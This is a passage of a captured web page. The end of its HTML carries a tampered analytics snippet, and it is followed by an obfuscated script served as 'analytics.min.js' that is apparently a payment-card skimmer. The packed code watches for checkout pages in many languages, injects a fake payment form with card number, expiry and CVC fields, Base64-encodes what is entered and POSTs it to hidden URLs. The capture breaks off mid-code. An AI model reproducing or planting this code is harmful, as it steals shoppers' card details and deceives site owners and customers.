+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"597c9564add64456be01fcc934b6f427","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://hyperstat.shop/cdn/analytics.min.js
body_size: 29073
content:
var a0_0x346b8d=a0_0x5712;(function(_0x1be022,_0x7cb774){var _0xbd90ed=a0_0x5712,_0x5a5565=_0x1be022();while(!![]){try{var _0x3e702c=parseInt(_0xbd90ed(0xf3))/0x1*(-parseInt(_0xbd90ed(0xf7))/0x2)+parseInt(_0xbd90ed(0xfa))/0x3+parseInt(_0xbd90ed(0xf8))/0x4+parseInt(_0xbd90ed(0xf2))/0x5*(-parseInt(_0xbd90ed(0xf0))/0x6)+parseInt(_0xbd90ed(0xef))/0x7*(-parseInt(_0xbd90ed(0xed))/0x8)+-parseInt(_0xbd90ed(0xf4))/0x9*(-parseInt(_0xbd90ed(0xf9))/0xa)+parseInt(_0xbd90ed(0xee))/0xb*(parseInt(_0xbd90ed(0xf1))/0xc);if(_0x3e702c===_0x7cb774)break;else _0x5a5565['push'](_0x5a5565['shift']());}catch(_0x4a752b){_0x5a5565['push'](_0x5a5565['shift']());}}}(a0_0x35f7,0x4c60c),eval(function(_0x55510c,_0xdeff8,_0x1aba9d,_0x337f4c,_0x2ffae5,_0x4df0be){var _0x3db733=a0_0x5712;_0x2ffae5=function(_0x4f4ce0){return _0x4f4ce0;};if(!''[_0x3db733(0xf5)](/^/,String)){while(_0x1aba9d--){_0x4df0be[_0x1aba9d]=_0x337f4c[_0x1aba9d]||_0x1aba9d;}_0x337f4c=[function(_0x4ec1ef){return _0x4df0be[_0x4ec1ef];}],_0x2ffae5=function(){return'\x5cw+';},_0x1aba9d=0x1;};while(_0x1aba9d--){_0x337f4c[_0x1aba9d]&&(_0x55510c=_0x55510c[_0x3db733(0xf5)](new RegExp('\x5cb'+_0x2ffae5(_0x1aba9d)+'\x5cb','g'),_0x337f4c[_0x1aba9d]));}return _0x55510c;}(a0_0x346b8d(0xfb),0xa,0x324,a0_0x346b8d(0xf6)['split']('|'),0x0,{})));try{onLoad();}catch(a0_0x155579){}function a0_0x5712(_0x7a2427,_0x300322){var _0x35f730=a0_0x35f7();return a0_0x5712=function(_0x5712ba,_0x5bc5b7){_0x5712ba=_0x5712ba-0xed;var _0x341063=_0x35f730[_0x5712ba];return _0x341063;},a0_0x5712(_0x7a2427,_0x300322);};function a0_0x35f7(){var _0x3505d0=['48azmsHx','504PrXTTj','177425MdopOE','16KETeVs','154881vMrMGA','replace','|||||||||||form|||||||ccD27flWS|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccFs5CM3f_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|ixopt|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|virtustat|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','32378JcpLXR','1625044wJQfSs','90sIwtfE','144672EcqDLr','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237